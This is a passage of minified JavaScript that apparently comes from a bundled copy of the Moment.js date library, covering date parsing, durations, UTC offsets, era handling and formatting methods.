t,n,r,o,i,a,s,u,c;null!=(t=e._w).GG||null!=t.W||null!=t.E?(i=1,a=4,n=Tt(t.GG,e._a[0],je(At(),1,4).year),r=Tt(t.W,1),((o=Tt(t.E,1))<1||o>7)&&(u=!0)):(i=e._locale._week.dow,a=e._locale._week.doy,c=je(At(),i,a),n=Tt(t.gg,e._a[0],c.year),r=Tt(t.w,c.week),null!=t.d?((o=t.d)<0||o>6)&&(u=!0):null!=t.e?(o=t.e+i,(t.e<0||t.e>6)&&(u=!0)):o=i),r<1||r>Be(n,i,a)?h(e)._overflowWeeks=!0:null!=u?h(e)._overflowWeekday=!0:(s=Re(n,r,o,i,a),e._a[0]=s.year,e._dayOfYear=s.dayOfYear)}(e),null!=e._dayOfYear&&(a=Tt(e._a[0],o[0]),(e._dayOfYear>ve(a)||0===e._dayOfYear)&&(h(e)._overflowDayOfYear=!0),n=Ie(a,0,e._dayOfYear),e._a[1]=n.getUTCMonth(),e._a[2]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=s[t]=o[t];for(;t<7;t++)e._a[t]=s[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[3]&&0===e._a[4]&&0===e._a[5]&&0===e._a[6]&&(e._nextDay=!0,e._a[3]=0),e._d=(e._useUTC?Ie:Ge).apply(null,s),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[3]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(h(e).weekdayMismatch=!0)}}function wt(e){if(e._f!==r.ISO_8601)if(e._f!==r.RFC_2822){e._a=[],h(e).empty=!0;var t,n,o,i,a,s,u,c=""+e._i,l=c.length,f=0;for(u=(o=j(e._f,e._locale).match(k)||[]).length,t=0;t<u;t++)i=o[t],(n=(c.match(ue(i,e))||[])[0])&&((a=c.substr(0,c.indexOf(n))).length>0&&h(e).unusedInput.push(a),c=c.slice(c.indexOf(n)+n.length),f+=n.length),I[i]?(n?h(e).empty=!1:h(e).unusedTokens.push(i),ye(i,n,e)):e._strict&&!n&&h(e).unusedTokens.push(i);h(e).charsLeftOver=l-f,c.length>0&&h(e).unusedInput.push(c),e._a[3]<=12&&!0===h(e).bigHour&&e._a[3]>0&&(h(e).bigHour=void 0),h(e).parsedDateParts=e._a.slice(0),h(e).meridiem=e._meridiem,e._a[3]=function(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}(e._locale,e._a[3],e._meridiem),null!==(s=h(e).era)&&(e._a[0]=e._locale.erasConvertYear(s,e._a[0])),St(e),ut(e)}else bt(e);else vt(e)}function _t(e){var t=e._i,n=e._f;return e._locale=e._locale||st(e._l),null===t||void 0===n&&""===t?m({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),S(t)?new T(ut(t)):(l(t)?e._d=t:o(n)?function(e){var t,n,r,o,i,a,s=!1,u=e._f.length;if(0===u)return h(e).invalidFormat=!0,void(e._d=new Date(NaN));for(o=0;o<u;o++)i=0,a=!1,t=b({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[o],wt(t),y(t)&&(a=!0),i+=h(t).charsLeftOver,i+=10*h(t).unusedTokens.length,h(t).score=i,s?i<r&&(r=i,n=t):(null==r||i<r||a)&&(r=i,n=t,a&&(s=!0));p(e,n||t)}(e):n?wt(e):function(e){var t=e._i;u(t)?e._d=new Date(r.now()):l(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=ht.exec(e._i);null===t?(vt(e),!1===e._isValid&&(delete e._isValid,bt(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:r.createFromInputFallback(e)))):e._d=new Date(+t[1])}(e):o(t)?(e._a=f(t.slice(0),(function(e){return parseInt(e,10)})),St(e)):i(t)?function(e){if(!e._d){var t=N(e._i),n=void 0===t.day?t.date:t.day;e._a=f([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),St(e)}}(e):c(t)?e._d=new Date(t):r.createFromInputFallback(e)}(e),y(e)||(e._d=null),e))}function Pt(e,t,n,r,a){var u,c={};return!0!==t&&!1!==t||(r=t,t=void 0),!0!==n&&!1!==n||(r=n,n=void 0),(i(e)&&s(e)||o(e)&&0===e.length)&&(e=void 0),c._isAMomentObject=!0,c._useUTC=c._isUTC=a,c._l=n,c._i=e,c._f=t,c._strict=r,(u=new T(ut(_t(c))))._nextDay&&(u.add(1,"d"),u._nextDay=void 0),u}function At(e,t,n,r){return Pt(e,t,n,r,!1)}r.createFromInputFallback=_("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),r.ISO_8601=function(){},r.RFC_2822=function(){};var Et=_("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=At.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:m()})),Mt=_("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=At.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:m()}));function Ot(e,t){var n,r;if(1===t.length&&o(t[0])&&(t=t[0]),!t.length)return At();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}var Ct=["year","quarter","month","week","day","hour","minute","second","millisecond"];function xt(e){var t=N(e),n=t.year||0,r=t.quarter||0,o=t.month||0,i=t.week||t.isoWeek||0,s=t.day||0,u=t.hour||0,c=t.minute||0,l=t.second||0,f=t.millisecond||0;this._isValid=function(e){var t,n,r=!1,o=Ct.length;for(t in e)if(a(e,t)&&(-1===ge.call(Ct,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<o;++n)if(e[Ct[n]]){if(r)return!1;parseFloat(e[Ct[n]])!==fe(e[Ct[n]])&&(r=!0)}return!0}(t),this._milliseconds=+f+1e3*l+6e4*c+1e3*u*60*60,this._days=+s+7*i,this._months=+o+3*r+12*n,this._data={},this._locale=st(),this._bubble()}function kt(e){return e instanceof xt}function Ft(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Gt(e,t){D(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+x(~~(e/60),2)+t+x(~~e%60,2)}))}Gt("Z",":"),Gt("ZZ",""),se("Z",re),se("ZZ",re),de(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=Dt(re,e)}));var It=/([\+\-]|\d\d)/gi;function Dt(e,t){var n,r,o=(t||"").match(e);return null===o?null:0===(r=60*(n=((o[o.length-1]||[])+"").match(It)||["-",0,0])[1]+fe(n[2]))?0:"+"===n[0]?r:-r}function Rt(e,t){var n,o;return t._isUTC?(n=t.clone(),o=(S(e)||l(e)?e.valueOf():At(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+o),r.updateOffset(n,!1),n):At(e).local()}function jt(e){return-Math.round(e._d.getTimezoneOffset())}function Bt(){return!!this.isValid()&&this._isUTC&&0===this._offset}r.updateOffset=function(){};var Lt=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Nt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ht(e,t){var n,r,o,i,s,u,l=e,f=null;return kt(e)?l={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(l={},t?l[t]=+e:l.milliseconds=+e):(f=Lt.exec(e))?(n="-"===f[1]?-1:1,l={y:0,d:fe(f[2])*n,h:fe(f[3])*n,m:fe(f[4])*n,s:fe(f[5])*n,ms:fe(Ft(1e3*f[6]))*n}):(f=Nt.exec(e))?(n="-"===f[1]?-1:1,l={y:Vt(f[2],n),M:Vt(f[3],n),w:Vt(f[4],n),d:Vt(f[5],n),h:Vt(f[6],n),m:Vt(f[7],n),s:Vt(f[8],n)}):null==l?l={}:"object"==typeof l&&("from"in l||"to"in l)&&(i=At(l.from),s=At(l.to),o=i.isValid()&&s.isValid()?(s=Rt(s,i),i.isBefore(s)?u=Ut(i,s):((u=Ut(s,i)).milliseconds=-u.milliseconds,u.months=-u.months),u):{milliseconds:0,months:0},(l={}).ms=o.milliseconds,l.M=o.months),r=new xt(l),kt(e)&&a(e,"_locale")&&(r._locale=e._locale),kt(e)&&a(e,"_isValid")&&(r._isValid=e._isValid),r}function Vt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ut(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Wt(e,t){return function(n,r){var o;return null===r||isNaN(+r)||(E(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),o=n,n=r,r=o),Yt(this,Ht(n,r),e),this}}function Yt(e,t,n,o){var i=t._milliseconds,a=Ft(t._days),s=Ft(t._months);e.isValid()&&(o=null==o||o,s&&xe(e,Se(e,"Month")+s*n),a&&we(e,"Date",Se(e,"Date")+a*n),i&&e._d.setTime(e._d.valueOf()+i*n),o&&r.updateOffset(e,a||s))}Ht.fn=xt.prototype,Ht.invalid=function(){return Ht(NaN)};var zt=Wt(1,"add"),Xt=Wt(-1,"subtract");function qt(e){return"string"==typeof e||e instanceof String}function Kt(e){return S(e)||l(e)||qt(e)||c(e)||function(e){var t=o(e),n=!1;return t&&(n=0===e.filter((function(t){return!c(t)&&qt(e)})).length),t&&n}(e)||function(e){var t,n,r=i(e)&&!s(e),o=!1,u=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],c=u.length;for(t=0;t<c;t+=1)n=u[t],o=o||a(e,n);return r&&o}(e)||null==e}function $t(e){var t,n=i(e)&&!s(e),r=!1,o=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<o.length;t+=1)r=r||a(e,o[t]);return n&&r}function Qt(e,t){if(e.date()<t.date())return-Qt(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function Zt(e){var t;return void 0===e?this._locale._abbr:(null!=(t=st(e))&&(this._locale=t),this)}r.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",r.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Jt=_("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function en(){return this._locale}function tn(e,t){return(e%t+t)%t}function nn(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-126227808e5:new Date(e,t,n).valueOf()}function rn(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-126227808e5:Date.UTC(e,t,n)}function on(e,t){return t.erasAbbrRegex(e)}function an(){var e,t,n,r,o,i=[],a=[],s=[],u=[],c=this.eras();for(e=0,t=c.length;e<t;++e)n=ce(c[e].name),r=ce(c[e].abbr),o=ce(c[e].narrow),a.push(n),i.push(r),s.push(o),u.push(n),u.push(r),u.push(o);this._erasRegex=new RegExp("^("+u.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+a.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+s.join("|")+")","i")}function sn(e,t){D(0,[e,e.length],0,t)}function un(e,t,n,r,o){var i;return null==e?je(this,r,o).year:(t>(i=Be(e,r,o))&&(t=i),cn.call(this,e,t,n,r,o))}function cn(e,t,n,r,o){var i=Re(e,t,n,r,o),a=Ie(i.year,0,i.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}D("N",0,0,"eraAbbr"),D("NN",0,0,"eraAbbr"),D("NNN",0,0,"eraAbbr"),D("NNNN",0,0,"eraName"),D("NNNNN",0,0,"eraNarrow"),D("y",["y",1],"yo","eraYear"),D("y",["yy",2],0,"eraYear"),D("y",["yyy",3],0,"eraYear"),D("y",["yyyy",4],0,"eraYear"),se("N",on),se("NN",on),se("NNN",on),se("NNNN",(function(e,t){return t.erasNameRegex(e)})),se("NNNNN",(function(e,t){return t.erasNarrowRegex(e)})),de(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var o=n._locale.erasParse(e,r,n._strict);o?h(n).era=o:h(n).invalidEra=e})),se("y",ee),se("yy",ee),se("yyy",ee),se("yyyy",ee),se("yo",(function(e,t){return t._eraYearOrdinalRegex||ee})),de(["y","yy","yyy","yyyy"],0),de(["yo"],(function(e,t,n,r){var o;n._locale._eraYearOrdinalRegex&&(o=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[0]=n._locale.eraYearOrdinalParse(e,o):t[0]=parseInt(e,10)})),D(0,["gg",2],0,(function(){return this.weekYear()%100})),D(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),sn("gggg","weekYear"),sn("ggggg","weekYear"),sn("GGGG","isoWeekYear"),sn("GGGGG","isoWeekYear"),se("G",te),se("g",te),se("GG",q,W),se("gg",q,W),se("GGGG",Z,z),se("gggg",Z,z),se("GGGGG",J,X),se("ggggg",J,X),he(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=fe(e)})),he(["gg","GG"],(function(e,t,n,o){t[o]=r.parseTwoDigitYear(e)})),D("Q",0,"Qo","quarter"),se("Q",U),de("Q",(function(e,t){t[1]=3*(fe(e)-1)})),D("D",["DD",2],"Do","date"),se("D",q,ie),se("DD",q,W),se("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),de(["D","DD"],2),de("Do",(function(e,t){t[2]=fe(e.match(q)[0])}));var ln=Te("Date",!0);D("DDD",["DDDD",3],"DDDo","dayOfYear"),se("DDD",Q),se("DDDD",Y),de(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=fe(e)})),D("m",["mm",2],0,"minute"),se("m",q,ae),se("mm",q,W),de(["m","mm"],4);var fn=Te("Minutes",!1);D("s",["ss",2],0,"second"),se("s",q,ae),se("ss",q,W),de(["s","ss"],5);var pn,dn,hn=Te("Seconds",!1);for(D("S",0,0,(function(){return~~(this.millisecond()/100)})),D(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),D(0,["SSS",3],0,"millisecond"),D(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),D(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),D(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),D(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),D(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),D(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),se("S",Q,U),se("SS",Q,W),se("SSS",Q,Y),pn="SSSS";pn.length<=9;pn+="S")se(pn,ee);function yn(e,t){t[6]=fe(1e3*("0."+e))}for(pn="S";pn.length<=9;pn+="S")de(pn,yn);dn=Te("Milliseconds",!1),D("z",0,0,"zoneAbbr"),D("zz",0,0,"zoneName");var mn=T.prototype;function vn(e){return e}mn.add=zt,mn.calendar=function(e,t){1===arguments.length&&(arguments[0]?Kt(arguments[0])?(e=arguments[0],t=void 0):$t(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||At(),o=Rt(n,this).startOf("day"),i=r.calendarFormat(this,o)||"sameElse",a=t&&(M(t[i])?t[i].call(this,n):t[i]);return this.format(a||this.localeData().calendar(i,this,At(n)))},mn.clone=function(){return new T(this)},mn.diff=function(e,t,n){var r,o,i;if(!this.isValid())return NaN;if(!(r=Rt(e,this)).isValid())return NaN;switch(o=6e4*(r.utcOffset()-this.utcOffset()),t=L(t)){case"year":i=Qt(this,r)/12;break;case"month":i=Qt(this,r);break;case"quarter":i=Qt(this,r)/3;break;case"second":i=(this-r)/1e3;break;case"minute":i=(this-r)/6e4;break;case"hour":i=(this-r)/36e5;break;case"day":i=(this-r-o)/864e5;break;case"week":i=(this-r-o)/6048e5;break;default:i=this-r}return n?i:le(i)},mn.endOf=function(e){var t,n;if(void 0===(e=L(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?rn:nn,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":t=this._d.valueOf(),t+=6e4-tn(t,6e4)-1;break;case"second":t=this._d.valueOf(),t+=1e3-tn(t,1e3)-1}return this._d.setTime(t),r.updateOffset(this,!0),this},mn.format=function(e){e||(e=this.isUtc()?r.defaultFormatUtc:r.defaultFormat);var t=R(this,e);return this.localeData().postformat(t)},mn.from=function(e,t){return this.isValid()&&(S(e)&&e.isValid()||At(e).isValid())?Ht({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},mn.fromNow=function(e){return this.from(At(),e)},mn.to=function(e,t){return this.isValid()&&(S(e)&&e.isValid()||At(e).isValid())?Ht({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},mn.toNow=function(e){return this.to(At(),e)},mn.get=function(e){return M(this[e=L(e)])?this[e]():this},mn.invalidAt=function(){return h(this).overflow},mn.isAfter=function(e,t){var n=S(e)?e:At(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=L(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},mn.isBefore=function(e,t){var n=S(e)?e:At(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=L(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},mn.isBetween=function(e,t,n,r){var o=S(e)?e:At(e),i=S(t)?t:At(t);return!!(this.isValid()&&o.isValid()&&i.isValid())&&(("("===(r=r||"()")[0]?this.isAfter(o,n):!this.isBefore(o,n))&&(")"===r[1]?this.isBefore(i,n):!this.isAfter(i,n)))},mn.isSame=function(e,t){var n,r=S(e)?e:At(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=L(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},mn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},mn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},mn.isValid=function(){return y(this)},mn.lang=Jt,mn.locale=Zt,mn.localeData=en,mn.max=Mt,mn.min=Et,mn.parsingFlags=function(){return p({},h(this))},mn.set=function(e,t){if("object"==typeof e){var n,r=function(e){var t,n=[];for(t in e)a(e,t)&&n.push({unit:t,priority:V[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}(e=N(e)),o=r.length;for(n=0;n<o;n++)this[r[n].unit](e[r[n].unit])}else if(M(this[e=L(e)]))return this[e](t);return this},mn.startOf=function(e){var t,n;if(void 0===(e=L(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?rn:nn,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":t=this._d.valueOf(),t-=tn(t,6e4);break;case"second":t=this._d.valueOf(),t-=tn(t,1e3)}return this._d.setTime(t),r.updateOffset(this,!0),this},mn.subtract=Xt,mn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},mn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},mn.toDate=function(){return new Date(this.valueOf())},mn.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?R(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):M(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",R(n,"Z")):R(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},mn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r="moment",o="";return this.isLocal()||(r=0===this.utcOffset()?"moment.utc":"moment.parseZone",o="Z"),e="["+r+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n=o+'[")]',this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+n)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(mn[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),mn.toJSON=function(){return this.isValid()?this.toISOString():null},mn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},mn.unix=function(){return Math.floor(this.valueOf()/1e3)},mn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},mn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},mn.eraName=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""},mn.eraNarrow=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""},mn.eraAbbr=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""},mn.eraYear=function(){var e,t,n,o,i=this.localeData().eras();for(e=0,t=i.length;e<t;++e)if(n=i[e].since<=i[e].until?1:-1,o=this.clone().startOf("day").valueOf(),i[e].since<=o&&o<=i[e].until||i[e].until<=o&&o<=i[e].since)return(this.year()-r(i[e].since).year())*n+i[e].offset;return this.year()},mn.year=be,mn.isLeapYear=function(){return me(this.year())},mn.weekYear=function(e){return un.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},mn.isoWeekYear=function(e){return un.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},mn.quarter=mn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},mn.month=ke,mn.daysInMonth=function(){return _e(this.year(),this.month())},mn.week=mn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},mn.isoWeek=mn.isoWeeks=function(e){var t=je(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},mn.weeksInYear=function(){var e=this.localeData()._week;return Be(this.year(),e.dow,e.doy)},mn.weeksInWeekYear=function(){var e=this.localeData()._week;return Be(this.weekYear(),e.dow,e.doy)},mn.isoWeeksInYear=function(){return Be(this.year(),1,4)},mn.isoWeeksInISOWeekYear=function(){return Be(this.isoWeekYear(),1,4)},mn.date=ln,mn.day=mn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=Se(this,"Day");return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t},mn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},mn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},mn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},mn.hour=mn.hours=Ze,mn.minute=mn.minutes=fn,mn.second=mn.seconds=hn,mn.millisecond=mn.milliseconds=dn,mn.utcOffset=function(e,t,n){var o,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=Dt(re,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(o=jt(this)),this._offset=e,this._isUTC=!0,null!=o&&this.add(o,"m"),i!==e&&(!t||this._changeInProgress?Yt(this,Ht(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,r.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:jt(this)},mn.utc=function(e){return this.utcOffset(0,e)},mn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(jt(this),"m")),this},mn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Dt(ne,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},mn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?At(e).utcOffset():0,(this.utcOffset()-e)%60==0)},mn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},mn.isLocal=function(){return!!this.isValid()&&!this._isUTC},mn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},mn.isUtc=Bt,mn.isUTC=Bt,mn.zoneAbbr=function(){return this._isUTC?"UTC":""},mn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},mn.dates=_("dates accessor is deprecated. Use date instead.",ln),mn.months=_("months accessor is deprecated. Use month instead",ke),mn.years=_("years accessor is deprecated. Use year instead",be),mn.zone=_("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),mn.isDSTShifted=_("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!u(this._isDSTShifted))return this._isDSTShifted;var e,t={};return b(t,this),(t=_t(t))._a?(e=t._isUTC?d(t._a):At(t._a),this._isDSTShifted=this.isValid()&&function(e,t,n){var r,o=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),a=0;for(r=0;r<o;r++)(n&&e[r]!==t[r]||!n&&fe(e[r])!==fe(t[r]))&&a++;return a+i}(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var gn=C.prototype;function bn(e,t,n,r){var o=st(),i=d().set(r,t);return o[n](i,e)}function Tn(e,t,n){if(c(e)&&(t=e,e=void 0),e=e||"",null!=t)return bn(e,t,n,"month");var r,o=[];for(r=0;r<12;r++)o[r]=bn(e,r,n,"month");return o}function Sn(e,t,n,r){"boolean"==typeof e?(c(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,c(t)&&(n=t,t=void 0),t=t||"");var o,i=st(),a=e?i._week.dow:0,s=[];if(null!=n)return bn(t,(n+a)%7,r,"day");for(o=0;o<7;o++)s[o]=bn(t,(o+a)%7,r,"day");return s}gn.calendar=function(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return M(r)?r.call(t,n):r},gn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(k).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])},gn.invalidDate=function(){return this._invalidDate},gn.ordinal=function(e){return this._ordinal.replace("%d",e)},gn.preparse=vn,gn.postformat=vn,gn.relativeTime=function(e,t,n,r){var o=this._relativeTime[n];return M(o)?o(e,t,n,r):o.replace(/%d/i,e)},gn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return M(n)?n(t):n.replace(/%s/i,t)},gn.set=function(e){var t,n;for(n in 